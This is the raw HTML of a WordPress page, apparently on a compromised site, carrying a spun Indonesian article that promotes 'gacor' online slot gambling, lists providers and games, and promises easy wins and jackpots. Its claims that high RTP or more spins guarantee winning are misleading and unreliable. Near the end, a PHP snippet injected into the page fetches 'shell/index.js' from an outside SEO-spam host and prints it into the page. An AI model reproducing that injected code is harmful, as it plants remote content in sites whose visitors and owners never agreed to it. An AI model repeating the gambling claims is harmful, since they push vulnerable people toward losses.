			<p>Dalam tiap harinya selalu banyak bettor atau penjudi yang coba hoki main slots online dengan alibi ingin mendapati keuntungan sebesarnya. Slots sendiri udah lama diakui jadi perjudian online yang paling efisien juga oke dalam memberi kesempatan hoki yang baik dibandingkan dengan beberapa tipe permainan lain sekalinya. Lebih-lebih apabila mana anda coba beberapa tipe games slots gacor yang sebenarnya adalah permainan-permainan slots spesifik di mana menjajakan kesempatan kemenangan dengan intensif semakin besar, bahkan dengan besarnya keuntungan yang diberi.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-7" src="https://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Arti slots gacor sendiri kemungkinan telah banyak didengarkan mayoritas banyak slotters di tanah air serta kadangkala pengin mencoba. Bagaimana tidak, slots yang disebutkan gacor sendiri sebagai macam-macam permainan slots online terhebat khusus yang rata-rata punyai kemungkinan menang atau bahkan jekpot yang besar sekali. Sekurang-kurangnya, pilih mainkan games slots online gacor yaitu salah satunya trik terbaik buat buka peluang menang yang lebih prospektif untuk beberapa pemain. Meski memanglah, untuk mendapat satu kemenangan yang bertambah besar pun selalu dibutuhkan seberapa banyak cara terbaik.</p>
<p>Jumlah permainan judi slots gacor sekarang pastinya tak lepas juga dari peranan besar sejumlah provider slots online di industri iGaming yang sudah mendatangkan beragam tipe games slots terbaik. Tetapi, tiap-tiap provider slots lantas yang pasti punyai kwalitas permainan slots yang relatif berlainan, terlebih dalam soal kemungkinan kemenangannya. Namun, kalau betul-betul anda mau rasakan kepuasan main slots online dengan kesempatan menang paling besar dan banyak sejumlah game slots tergacor, jadi anda dapat mendapatkannya dengan masuk di website slots terpercaya dan terbaik yang kebanyakan selalu memberinya banyak ada pilihan games slots sangat gacor dengan komplet.</p>
<h2>Daftar Nama-Nama Provider Games Slots Gacor Terhebat yang Ringan Menang</h2>
<p>Sebelumnya ingin coba hoki saat bermain slots online, maka bisa lebih bagus seandainya anda lebih dahulu ketahui saran provider slots terbaik agar tidak salah putuskan dalam tentukan permainan judi slots, utamanya yang sanggup memberinya agunan kemenangan lebih tentu. Masalahnya sama yang kami sebut juga jika tiap-tiap provider slots games tentunya mempunyai kelebihan spesifik, terhitung dari kemungkinan kemenangan yang diberi pada tiap macam-macam permainan slotnya. Nach, berikut ada sekian banyak daftar beberapa nama provider permainan slots gacor terbaik yang gampang menang di mana bisa anda coba:</p>
<h2>Joker123 / Joker Gaming</h2>
<p>Hampir semua pelaku judi slots jelas sudah akrab bernama Joker123 atau Joker Gaming. Karena Joker Gaming yakni provider slots gacor yang udah cukuplah lama berpengalaman di industri iGaming dengan menyembahkan banyak permainan slots online hingga sampai sekarang ini. Joker Gaming jadi perusahaan penyuplai games slots paling besar di Asia yang sekarang telah memiliki lisensi PAGCOR dengan menjajakan permainan slots simpel dimainkan. Akan tetapi, yang pasti sangat atraktif dari Joker Gaming atau Joker123 ini tidak lain selainnya dari permainan-permainan slotnya yang terus tangguh dalam memberi kesempatan menang paling besar.</p>
<h2>Pocket Games Soft (PG Soft)</h2>
<p>PG Soft ada pada tahun 2015 yang mengakui sebagai provider slots gacor dengan mementingkan permainan slots ringan menang serta enteng jekpot. Itu seluruh memanglah dapat dinyatakan di mana rata-rata games slots dari PG Soft punya RTP paling tinggi maka kesempatan keberuntungannya terus ringan beberapa slotters menangi.</p>
<h2>Pragmatic Play</h2>
<p>Kalau berbicara mengenai provider judi slots gacor, barangkali tidak lumayan komplet jika tak sertakan satu nama yang paling popular, ialah Pragmatic Play. Provider slots Pragmatic ada dengan tawarkan beberapa ratus permainan slots online alternatif terhebat yang beberapa besarnya menjajakan kemungkinan menang begitu besar, bahkan juga keuntungan jekpot yang diberi lantas sangat besar. Selaku bukti kalau tiap-tiap permainan slots Pragamtic dapat memberi kesempatan menang atau jekpot paling besar jadi dapat ditandaskan dari nilai RTP-nya yang tinggi sekali.</p>
<h2>Habanero</h2>
<p>Cari permainan slots gacor dengan kesempatan menang yang besar sebenarnya tidak bikin anda susah seandainya memutuskannya dari provider Habanero. Bagaimana tak, Habanero sebagai salah satunya provider slots lama yang terus oke dalam memberi kemenangan paling besar melalui beberapa game slots terbaik. Sampai, RTP permainan slots yang tinggi pula memberikan indikasi jika tiap rerata games slots Habanero dapat berikan banyak peruntungan yang lebih.</p>
<h2>Playtech</h2>
<p>Playtech salah satunya perusahaan pengembang permainan slots paling tua di industri iGaming yang udah berdiri dari tahun 1999. Seluruhnya permainan slots yang didatangkan provider Playtech sangat inovatif dengan spek yang komplet dan simpel dijangkau. Beberapa tipe perjudian slots keluaran Playtech pula wajar jadi opsi yang barangkali dapat anda pikir lantaran jamin winrate atau kemungkinan menang yang begitu besar.</p>
<h2>Microgaming</h2>
<p>Seperti dalam Playtech, Microgaming  menjadi salah satunya perintis industri permainan judi slots terhebat yang telah ada lama, sampai udah dibangun mulai dari tahun 1994. Pengetahuannya yang banyak terang membikin Microgaming terus mempunyai kemampuan yang baik pada mendatangkan permainan slots yang unggul, termaksud dalam soal kesempatan menang yang begitu besar. Disamping daripada itu, seluruhnya beberapa jenis permainan slots yang didatangkan provider Microgaming ini sudah disokong HTML5 maka dari itu benar-benar mobile friendly serta ringan dimainkan.</p>
<h2>Spadegaming</h2>
<p>Satu kembali daftar nama provider slots gacor terunggul dengan kemungkinan menang paling besar yang dapat anda coba waktu ini adalah Spadegaming. Provider judi slots yang telah ada mulai sejak tahun 2013 ini meningkatkan sekitar beberapa ratus permainan slots yang semua tawarkan agunan ringan menang. Bukan hanya itu, apa saja type permainan slots Spadegaming yang selanjutnya anda permainkan nyata jamin keuntungan jekpot yang besar.</p>
<h2>Bermacam Ragam Permainan Slots Gacor dengan Kemungkinan Menang serta Jekpot Paling besar</h2>
<p>Apabila terdapat banyak provider slots online gacor terhebat sekarang ini, karenanya sudah pasti dapat ditegaskan juga kalau macam-macam permainan slots gacor dengan kemungkinan menang yang besar begitu banyak opsinya untuk dapat anda coba permainkan. Sebab, seperti dari yang udah kami kemukakan di atas, semasing permainan slots dari provider yang tidak sama pastilah berlainan juga kemungkinan menang yang diberikan . Maka, kami amat rekomendasikan seandainya anda pengin bermain slots online dengan kemungkinan menang yang lebih teruji, karenanya anda perlu mengetahui serta menegaskan dahulu beberapa tipe permainan slots terbaik. Agar bisa membikin anda mengenalnya, baca data kami berikut berkaitan pelbagai ragam permainan slots gacor dengan kemungkinan menang serta jekpot paling besar sangat patut anda permainkan salah satunya:</p>
<h2>Permainan Slots Aztec Gems</h2>
<p>Satu diantaranya permainan slots gacor yang memiliki kesempatan menang dan jekpot paling besar sekarang yang patut buat anda permainkan merupakan Aztec Gems. Aztec Gems sendiri adalah permainan slots terbaik yang dikeluarkan oleh provider slots berpengalaman dan terpenting ialah Pragmatic Play. Bahkan juga, satu soal yang membuat permainan slots Aztec Gems ini dapat berikan kemungkinan menang yang makin besar lantaran dari tipikal bermainnya yang paling gampang dimainkan dengan hanya miliki 3 reels serta 5 paylines. Tidak cuma itu, permainan slots Aztec Gems pula memberi keuntungan bonus jekpot besar dengan tingkat volatilitas tinggi.</p>
<h2>Games Slots Starlight Princess</h2>
<p>Jikalau anda cari permainan slots gacor yang paling gampang menang dan enteng jekpot, pastinya anda dapat mencoba pada permainan slots Starlight Princess. Selainnya simpel dimainkan sebab tawarkan minimum bet yang rendah, permainan slots Starlight Princess dari Pragmatic Play ini juga tersohor sebab kemungkinan kemenangannya yang besar sekali. Saat itu, dengan RTP slots yang termasuk tinggi di kira-kira 96.50% membuat permainan slots ini amat menjanjikan berikan jekpot paling besar.</p>
<h2>Games Slots Mahjong Ways</h2>
<p>PG Soft pula mendatangkan seberapa banyak beberapa jenis permainan slots gacor dengan kesempatan menang maupun jekpot paling besar, satu diantaranya seperti Mahjong Ways. Games judi slots Mahjong Ways memiliki RTP slots tinggi sebesar 96.92% hingga menunjukkan kalau kesempatan kemenangan yang diberikan begitu besar.</p>
<h2>Games Slots Koi Gate</h2>
<p>Sejumlah faksi menyarankan games slots Koi Gate untuk jadi permainan slots yang jangan beberapa slotters terlewat. Hal ini pastinya memanglah bukan tiada argumen, lantaran permainan slots Koi Gate ini amat bisa dibuktikan simpel menang serta tawarkan bonus jekpot yang begitu besar. Salah satunya factornya lantaran permainan slots Koi Gate dari provider Habanero ini punya RTP slots yang termasuk sangat tinggi sampai sampai range 98%.</p>
<h2>Permainan Slots Gates of Olympus</h2>
<p>Type permainan slots gacor terpilih lain sekalian yang sangat banyak digemari beberapa slotters sekian lama ini yakni Gates of Olympus. Dari sejumlah pengalaman beberapa penjudi yang pernah serta kerap mainkan permainan slots Olympus, memanglah permainan slots ini bisa terbuktikan benar-benar memberi kepuasan dan beri keuntungan lantaran dapat memberinya keuntungan jekpot paling besar dan kemungkinan menang yang menggiurkan. RTP slots Gates of Olympus sendiri tinggi sekali ialah sebesar 96.50%.</p>
<h2>Berikut Trick-Trik Tepat Menang Judi Slots Gacor dengan Gampang Pantas Anda Coba</h2>
<p>Buat beberapa bettor yang baru mengenali perjudian slots online mungkin bisa beranggapan jika mencetak kemenangan dalam judi slots itu begitu susah. Walau sebenarnya, permainan slots tidak seperti umumnya games yang lain kesempatan kemenangannya besar sekali maka sangatlah gampang untuk diperoleh. Ditambah lagi apabila anda menunjuk permainkan sejumlah game slots gacor, terang kemenangan lebih terbukti ingat games judi slots online gacor sendiri terus mengedepankan pada kelapangan raih kemenangan dengan kemungkinan yang besar.</p>
<p>Biarpun dengan permainkan sejumlah games slots online gacor telah jamin kesempatan menang yang bertambah besar, akan tetapi biar lebih gampang mendapatkannya pasti tetap juga diperlukan beberapa trik terbaik. Dikarenakan di konsepnya, games slots online bukan permainan yang semuanya sertakan di perihal hoki saja. Dengan demikian, supaya dapat bikin anda lebih gampang mendapatkan menangnya, simak di bawah ini sejumlah trik tepat menang judi slots gacor yang harus terus anda coba salah satunya:</p>
<h3>
Permainkan Slots RTP Amat Tinggi</h3>
<p>Strategi yang sudah dipastikan sangat tepat dan sangat menolong anda simpel meraih kemenangan saat bermain slots gacor merupakan mainkan slots RTP tertinggi. Bukan tiada argumen, dikarenakan slots dengan RTP yang tinggi memanglah bisa terbuktikan memiliki kemungkinan kemenangan yang terbesar. Sebab itu, lumrah seandainya tiap-tiap macam-macam permainan slots online yang miliki RTP paling tinggi terus disebut yaitu permainan slots online gacor yang sekaligus bisa memberi keuntungan jekpot bertambah besar.</p>
<h2>Turuti Bocoran Slots Gacor Hari Ini</h2>
<p>Memang tidaklah simpel tentukan atau mengenali mana type permainan slots online yang gacor dan pantas dimainkan bersamaan banyak beberapa jenis permainan slots waktu ini. Oleh maka itu, anda perlu ikuti atau ketahui data bocoran slots gacor ini hari yang umumnya selalu disajikan oleh sejumlah situs slots terpercaya dan terbaik. Nach, info bocoran slots online gacor sendiri sudah pasti dapat mengumumkan saran tiap beberapa jenis games slots yang gacor dengan kesempatan menang terbesar yang sangat tepat buat anda coba permainkan.</p>
<h2>Beralih-pindah Permainan Slots</h2>
<p>Buat dapat menang dengan gampang di saat main slots gacor, terang anda juga akan tidak cukup dengan permainkan satu atau dua macam permainan slots saja. Oleh karena itu anda perlu mencoba dengan berubah-pindah permainan slots atau permainkan seberapa banyak macamnya. Lantaran dengan strategi atau langkah terbaik ini, karenanya kesempatan menang terbaik serta paling besar pastilah dapat diraih dari games slots mana pun dimainkan itu.</p>
<h2>Pakai Ke-3  Feature Spin</h2>
<p>Dalam tiap-tiap rata-rata macam permainan slots online, rata-rata selalu ada yang bernama 3 spesifikasi spin seperti salah satunya spesifikasi turbo spin, manual spin dan auto spin. Ke-3  spesifikasi spin tersebut yang harus anda pakai saat bermain slots dengan pemakaian yang benar serta setimbang. Karena oleh cara barusan, bisa ditandaskan kalau kesempatan menangya lantas tambah lebih besar sampai mengakibatkan jumlah keuntungan yang dapat anda dapatkan.</p>
<h2>Putar Lebih Banyak</h2>
<p>Sama seperti juga permainkan seberapa banyak alternatif model permainan slots, di mana buat mencetak kemenangan di saat main judi slots gacor lantas pastinya perlu melaksanakan berulangkali spin atau perputaran. Bila makin banyak anda permainkan perputaran judi slots, terang bakal bertambah banyak juga jumlah kemenangan yang kedepan dapat sukses anda dapatkan.</p>
<h2>Kelebihan Permainkan Permainan Judi Slots Gacor Buat Beberapa Slotters</h2>
<p>Waktu banyak mulai macam-macam permainan slots online gacor yang dilansir oleh beberapa provider gaming dengan tawarkan kesempatan menang yang besar, automatis tiap penjudi dapat punya kesempatan meraih kemenangan yang simpel saat bermain slots. Bahkan juga, sehabis sejak terdapatnya beberapa opsi permainan slots online gacor, beberapa game slots model itu jadi alternatif sangat patut untuk dipermainkan sebab dapat memberinya keunggulan yang makin banyak. Mengenai beberapa keunggulan permainkan permainan judi slots gacor bagi beberapa slotters di antaranya adalah:</p>
<h2>
Memberinya Kesempatan Kemenangan Pastilah Lebih Besar</h2>
<p>Siapa-siapa saja slotters akan tidak menentang kalau satu diantaranya keistimewaan yang bisa dikasihkan melalui permainkan games judi slots gacor yaitu dapat memberinya kemungkinan kemenangan yang jelas makin besar. Hal demikian karena slots online gacor sendiri didatangkan beberapa provider gaming slots terunggul dengan mementingkan kemungkinan menang paling besar dan simpel banyak pemain peroleh.</p>
<h2>Mendapat Jekpot Progresif</h2>
<p>Selainnya dapat menanggung kesempatan menang yang besar, kelebihan yang lain mewajibkan anda coba permainan slots gacor karena dapat bikin beberapa slotters mendapat jekpot progresif. Di mana, berlainan dengan jekpot pada biasanya, jekpot progresif memberinya nilai keuntungan jekpot makin besar serta tetap akan bertambah pada tiap-tiap putarannya. Semuanya yang dapat anda peroleh bila mainkan beberapa tipe permainan judi slots online paling gacor.</p>
		</div><!-- .entry-content -->
		<div class="entry-post-navigation entry--item">
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-pergetteng-getteng-sengkut/" rel="prev"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title text-large">Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Pergetteng-getteng Sengkut</span></a></div><div class="nav-next"><a href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-matakali/" rel="next"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title text-large">Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Matakali</span></a></div></div>
	</nav></div>		</article>
			</div><!-- #.content-inner -->
              			</main><!-- #main -->
			<aside id="sidebar-primary" class="sidebar-primary customify-col-3_sm-12">
	<div class="sidebar-primary-inner sidebar-inner widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://panosforprogress.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/strategi-paduan-menang-judi-situs-lightning-roulette-no-1-tanpa-modal-besar/">Strategi Paduan Menang Judi Situs Lightning Roulette No.1 Tanpa Modal Besar untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/paduan-menang-judi-situs-lightning-roulette-no-1-online-resmi/">Paduan Menang Judi Situs Lightning Roulette No.1 Online Resmi untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/rahasia-paduan-menang-judi-situs-lightning-roulette-no-1-hari-ini/">Rahasia Paduan Menang Judi Situs Lightning Roulette No.1 Hari Ini: Strategi Terbaik untuk Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/paduan-menang-judi-situs-lightning-roulette-no-1-dengan-rtp-tinggi/">Paduan Menang Judi Situs Lightning Roulette No.1 Dengan RTP Tinggi untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panosforprogress.com/tips-paduan-menang-judi-situs-lightning-roulette-no-1-anti-rugi/">Tips Paduan Menang Judi Situs Lightning Roulette No.1 Anti Rugi untuk Pemain Cerdas</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</div>
</aside><!-- #sidebar-primary -->
		</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-luwuk-selatan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://panosforprogress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://panosforprogress.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
//# sourceURL=customify-themejs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panosforprogress.com/wp-content/themes/customify/assets/js/theme.min.js?ver=0.4.4" id="customify-themejs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panosforprogress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panosforprogress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e992cf99097243a69872c06d5cb9c5c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
